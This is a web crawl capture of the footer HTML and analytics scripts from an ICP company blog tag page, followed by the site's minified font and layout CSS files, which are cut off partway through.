</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  <div class="pf-content" data-width="large">
    <div class="row-fluid">
      

  

  
  
  

  <div id="pf-spacer-431055" class="pf-spacer" data-size="small" line>
    
  </div>

  


      

<div class="pf-footer-base">

	<div class="pf-footer-base__content">

		<div class="pf-footer-base__copyright">© 2025. All rights reserved.</div>

		
			<div class="pf-footer-base__menu">
				<div id="hs_menu_wrapper_pf_footer_base_footer_legal_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="41154851811" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/terms-conditions" role="menuitem">Terms &amp; Conditions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/privacy-cookies-policy" role="menuitem">Privacy &amp; Cookies</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/transparency-in-coverage" role="menuitem">Transparency in Coverage</a></li>
 </ul>
</div>
			</div>
		

	</div>

	
		<div class="pf-footer-base__logo">
			<img src="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 2x" alt="icp-logo-wordmark-dark" loading="lazy">
		</div>
	

</div>
      

  

  
  
  

  <div id="pf-spacer-142632" class="pf-spacer" data-size="small" line>
    
  </div>

  


    </div>
  </div>

</footer></div></div>
				
			
		

		
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025821/1744296188266/template_main.min.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1763047114082/template_icp-2024-theme-main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "listing-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.icpnet.com\/resources\/blog\/tag\/content-strategy"]);
_hsq.push(["setPageId", "79496267139"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 79496267139,
    "legacyPageId": "79496267139",
    "contentFolderId": null,
    "contentGroupId": 20366878868,
    "abTestId": null,
    "languageVariantId": 79496267139,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/4590962.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "970cfef3-e114-451f-b012-ff4259f26339",
    ticks: 1764294444600,
    page_id: 79496267139,
    
    content_group_id: 20366878868,
    portal_id: 4590962,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "listing-page",
    scp_content_type: "",
    
    analytics_page_id: "79496267139",
    category_id: 7,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

      <noscript>
        <img src="https://ws.zoominfo.com/pixel/627131d1107b790012e13700" width="1" height="1" style="display: none;" alt="websights">
      </noscript>
<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


	
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/44141376799/1744296174678/template_hco-gotham-ssm.min.css
body_size: -416
content:
@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:200;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-XLight_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-XLight_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:200;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-XLightItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-XLightItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:300;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Light_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Light_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:300;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-LightItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-LightItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:400;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Book_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Book_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:400;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BookItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BookItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:500;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Medium_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Medium_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:500;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-MediumItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-MediumItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:700;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Bold_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Bold_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:700;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BoldItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BoldItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:800;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Black_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Black_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:800;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BlackItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BlackItalic_Web.woff) format("woff")}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025802/1744296178924/template_main.min.css
body_size: 32223
content:
@charset "UTF-8";.row-fluid{width:100%}html:not([data-icp-2024]) .row-fluid:after,html:not([data-icp-2024]) .row-fluid:before{content:"";display:table}html:not([data-icp-2024]) .row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.127659574%;min-height:28px;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.99999999%}.row-fluid .span11{width:91.489361693%}.row-fluid .span10{width:82.978723396%}.row-fluid .span9{width:74.468085099%}.row-fluid .span8{width:65.957446802%}.row-fluid .span7{width:57.446808505%}.row-fluid .span6{width:48.936170208%}.row-fluid .span5{width:40.425531911%}.row-fluid .span4{width:31.914893614%}.row-fluid .span3{width:23.404255317%}.row-fluid .span2{width:14.89361702%}.row-fluid .span1{width:6.382978723%}.container-fluid:after,.container-fluid:before{content:"";display:table}.container-fluid:after{clear:both}@media screen and (max-width:767px){.row-fluid{width:100%}.row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}@media screen and (min-width:768px) and (max-width:991px){.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.762430939%;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.999999993%}.row-fluid .span11{width:91.436464082%}.row-fluid .span10{width:82.872928171%}.row-fluid .span9{width:74.30939226%}.row-fluid .span8{width:65.745856349%}.row-fluid .span7{width:57.182320438%}.row-fluid .span6{width:48.618784527%}.row-fluid .span5{width:40.055248616%}.row-fluid .span4{width:31.491712705%}.row-fluid .span3{width:22.928176794%}.row-fluid .span2{width:14.364640883%}.row-fluid .span1{width:5.801104972%}}@media screen and (min-width:992px){.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.564102564%;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.452991453%}.row-fluid .span10{width:82.905982906%}.row-fluid .span9{width:74.358974359%}.row-fluid .span8{width:65.811965812%}.row-fluid .span7{width:57.264957265%}.row-fluid .span6{width:48.717948718%}.row-fluid .span5{width:40.170940171%}.row-fluid .span4{width:31.623931624%}.row-fluid .span3{width:23.076923077%}.row-fluid .span2{width:14.52991453%}.row-fluid .span1{width:5.982905983%}}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media screen and (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media screen and (min-width:768px) and (max-width:991px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html:not([data-icp-2024]){--font-gotham:"HCo Gotham SSm",sans-serif;--font-default:var(--font-gotham);--font-headings:var(--font-gotham);--font-buttons:var(--font-gotham);--font-quotes:var(--font-gotham);--font-form:var(--font-gotham);--color-red-rgb:209 33 73;--color-red:#d12149;--color-powder-blue-rgb:229 240 240;--color-powder-blue:#e5f0f0;--color-golden-god-rgb:214 174 27;--color-golden-god:#d6ae1b;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:0 0 0;--color-black:#000;--width-xsmall:592px;--width-small:848px;--width-medium:1072px;--width-large:1440px;--width-xlarge:1520px;--width-xxlarge:1760px;--width-xxxlarge:2000px;--width-full:none;--width-content:var(--width-large)}html:is([data-icp-2024]){--color-red:var(--color-icp-dark-blue);--color-powder-blue:var(--color-icp-cyan);--color-golden-god:var(--color-icp-yellow);--color-red-rgb:var(--color-icp-dark-blue-rgb);--color-powder-blue-rgb:var(--color-icp-cyan-rgb);--color-golden-god-rgb:var(--color-icp-yellow-rgb)}html{background:#000;overflow-x:hidden}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}html:not([data-icp-2024]) .body-container,html:not([data-icp-2024]) .dnd-section[class*=-force-full-width-section]>.row-fluid,html:not([data-icp-2024]) .footer-container,html:not([data-icp-2024]) .header-container{margin-left:auto;margin-right:auto;max-width:1360px;padding:0 20px;width:100%}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container,html:not([data-icp-2024]) .dnd-section[class*=-force-full-width-section]>.row-fluid,html:not([data-icp-2024]) .footer-container,html:not([data-icp-2024]) .header-container{padding:0 40px}}html:is([data-icp-2024]) .body-container{width:100%}.body-container-wrapper{overflow:hidden}body[data-page-width=xsmall] .body-container .icp-content:not([data-width]),body[data-page-width=xsmall] html:is([data-icp-2024]) .body-container{max-width:512px}body[data-page-width=small] .body-container .icp-content:not([data-width]),body[data-page-width=small] html:is([data-icp-2024]) .body-container{max-width:768px}body[data-page-width=medium] .body-container .icp-content:not([data-width]),body[data-page-width=medium] html:is([data-icp-2024]) .body-container{max-width:992px}body[data-page-width=large] .body-container .icp-content:not([data-width]),body[data-page-width=large] html:is([data-icp-2024]) .body-container{max-width:1360px}body[data-page-width=xlarge] .body-container .icp-content:not([data-width]),body[data-page-width=xlarge] html:is([data-icp-2024]) .body-container{max-width:1440px}body[data-page-width=full] .body-container .icp-content:not([data-width]),body[data-page-width=full] html:is([data-icp-2024]) .body-container{max-width:1680px}html:not([data-icp-2024]) body[data-page-width=xsmall] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:512px!important}html:not([data-icp-2024]) body[data-page-width=small] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:768px!important}html:not([data-icp-2024]) body[data-page-width=medium] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:992px!important}html:not([data-icp-2024]) body[data-page-width=large] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1360px!important}html:not([data-icp-2024]) body[data-page-width=xlarge] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1440px!important}html:not([data-icp-2024]) body[data-page-width=full] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1680px!important}.dnd-section[class*=-force-full-width-section],.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}@media screen and (max-width:767px){[data-full-width-mobile]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}@media screen and (min-width:768px) and (max-width:991px){[data-full-width-tablet-only]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}@media print,screen and (min-width:768px){[data-full-width-tablet]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section],html:is([data-icp-2024]) .full-width,html:is([data-icp-2024]) [data-full-width]{padding:0 20px}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section],html:is([data-icp-2024]) .full-width,html:is([data-icp-2024]) [data-full-width]{padding:0 40px}}html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section] .icp-content,html:is([data-icp-2024]) .full-width .icp-content,html:is([data-icp-2024]) [data-full-width] .icp-content{padding-left:0;padding-right:0}@media screen and (max-width:767px){html:is([data-icp-2024]) [data-full-width-mobile]{padding:0 20px}html:is([data-icp-2024]) [data-full-width-mobile] .icp-content{padding-left:0;padding-right:0}}@media screen and (min-width:768px) and (max-width:991px){html:is([data-icp-2024]) [data-full-width-tablet-only]{padding:0 40px}html:is([data-icp-2024]) [data-full-width-tablet-only] .icp-content{padding-left:0;padding-right:0}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) [data-full-width-tablet]{padding:0 40px}html:is([data-icp-2024]) [data-full-width-tablet] .icp-content{padding-left:0;padding-right:0}}.icp-content{float:none;margin-left:auto!important;margin-right:auto!important;max-width:var(--width-content);padding:0 20px;position:relative;width:100%}@media print,screen and (min-width:768px){.icp-content{padding:0 40px}}.icp-content:not([data-width]){--width-content:var(--width-large)}.icp-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.icp-content[data-width=small]{--width-content:var(--width-small)}.icp-content[data-width=medium]{--width-content:var(--width-medium)}.icp-content[data-width=large]{--width-content:var(--width-large)}.icp-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.icp-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.icp-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.icp-content[data-width=full]{max-width:none}.has-red *,.is-red,.text-red,[data-color=red],[data-has-color=red] *{--color-default:var(--color-red)!important;color:var(--color-red)!important;fill:var(--color-red)!important}.has-background-red,[data-background=red],body[data-pf-scrolling=true] [data-scrolling-background=red]{background-color:var(--color-red)!important}.has-powder-blue *,.is-powder-blue,.text-powder-blue,[data-color=powder-blue],[data-has-color=powder-blue] *{--color-default:var(--color-powder-blue)!important;color:var(--color-powder-blue)!important;fill:var(--color-powder-blue)!important}.has-background-powder-blue,[data-background=powder-blue],body[data-pf-scrolling=true] [data-scrolling-background=powder-blue]{background-color:var(--color-powder-blue)!important}.has-golden-god *,.is-golden-god,.text-golden-god,[data-color=golden-god],[data-has-color=golden-god] *{--color-default:var(--color-golden-god)!important;color:var(--color-golden-god)!important;fill:var(--color-golden-god)!important}.has-background-golden-god,[data-background=golden-god],body[data-pf-scrolling=true] [data-scrolling-background=golden-god]{background-color:var(--color-golden-god)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5],body[data-pf-scrolling=true] [data-scrolling-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10],body[data-pf-scrolling=true] [data-scrolling-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15],body[data-pf-scrolling=true] [data-scrolling-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20],body[data-pf-scrolling=true] [data-scrolling-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25],body[data-pf-scrolling=true] [data-scrolling-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30],body[data-pf-scrolling=true] [data-scrolling-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35],body[data-pf-scrolling=true] [data-scrolling-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40],body[data-pf-scrolling=true] [data-scrolling-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45],body[data-pf-scrolling=true] [data-scrolling-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50],body[data-pf-scrolling=true] [data-scrolling-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] *{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55],body[data-pf-scrolling=true] [data-scrolling-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60],body[data-pf-scrolling=true] [data-scrolling-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65],body[data-pf-scrolling=true] [data-scrolling-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70],body[data-pf-scrolling=true] [data-scrolling-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75],body[data-pf-scrolling=true] [data-scrolling-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80],body[data-pf-scrolling=true] [data-scrolling-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85],body[data-pf-scrolling=true] [data-scrolling-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90],body[data-pf-scrolling=true] [data-scrolling-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95],body[data-pf-scrolling=true] [data-scrolling-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97],body[data-pf-scrolling=true] [data-scrolling-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white],body[data-pf-scrolling=true] [data-scrolling-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black],body[data-pf-scrolling=true] [data-scrolling-background=black]{background-color:var(--color-black)!important}.is-size-xsmall,[data-fs=xsmall]{font-size:10px!important}.is-size-small,[data-fs=small]{font-size:13px!important}.is-size-medium,[data-fs=medium]{font-size:15px!important}.is-size-large,[data-fs=large]{font-size:19px!important}.is-size-xlarge,[data-fs=xlarge]{font-size:24px!important}.has-size-xsmall>li,.has-size-xsmall>p,[data-has-fs=xsmall]>li,[data-has-fs=xsmall]>p{font-size:10px!important}.has-size-small>li,.has-size-small>p,[data-has-fs=small]>li,[data-has-fs=small]>p{font-size:13px!important}.has-size-medium>li,.has-size-medium>p,[data-has-fs=medium]>li,[data-has-fs=medium]>p{font-size:15px!important}.has-size-large>li,.has-size-large>p,[data-has-fs=large]>li,[data-has-fs=large]>p{font-size:19px!important}.has-size-xlarge>li,.has-size-xlarge>p,[data-has-fs=xlarge]>li,[data-has-fs=xlarge]>p{font-size:24px!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:511px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:512px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1359px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1360px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1360px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=true]{padding:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}}@media screen and 